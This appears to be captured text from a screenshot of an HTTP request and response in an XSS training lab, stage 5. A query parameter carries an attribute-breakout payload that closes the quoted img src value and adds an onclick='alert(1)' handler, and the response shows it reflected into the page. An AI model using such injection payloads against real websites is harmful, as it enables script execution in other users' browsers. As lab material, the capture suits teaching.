 Request
Pretty Raw Hex \n
1 GET /eef4a6d53c97b055136de86e412b42ac/stage5_cdfaae1d.php?xss=
lolcat_airplane.jpg%22+onclick%3D%22alert%281%29 HTTP/1.1
2 Host: 52.156.56.105:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://52.156.56.105:8080/eef4a6d53c97b055136de86e412b42ac/stage5_cdfaae1d.php?xss=lolcat_airpla
ne.jpg%22+onclick%3D%22alert%281%29
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
23 <div class="row">
24 <div class="col-md-1">
</div>
25 <div class="col-md-10">
26 <h1>
XSS Stage 5
</h1>
<hr>
27 <p class="lead">
1. Execute alert(0) by XSS<br>
28 2. Check the HTML response, and check the correctness of the syntax<br>
29 3. Ref: <a target=_blank href="http://www.w3schools.com/js/js_events.asp">HTML event
<br>
30 4. Picture of the day:<br>
31 <img src="lolcat_airplane.jpg" onclick="alert(1)">
</p>
32 </div>
33 <div class="col-md-1">
</div>
34 </div>
35
36 <div class="row">
37 <div class="col-md-1">
</div>
38 <div class="col-md-10">
39 <form class="form-horizontal" action="" method="get">
40 <div class="form-group">
41 <label class="col-md-1 control-label">
Payload
</label>
42 <div class="col-md-11">
43 <input type="text" class="form-control" name="xss" placeholder="&lt;script&gt;aler
44 </div>
45 </div>
46 <div class="form-group">
47 <div class="col-md-2">
48 <button type="submit" class="btn btn-default">
XSS It!!
</button>
49 </div>
50 </div>
51 </form>
52 </div>
53 <div class="col-md-1">
</div>
54 </div>
55
56
57 </body>
58 </html>
59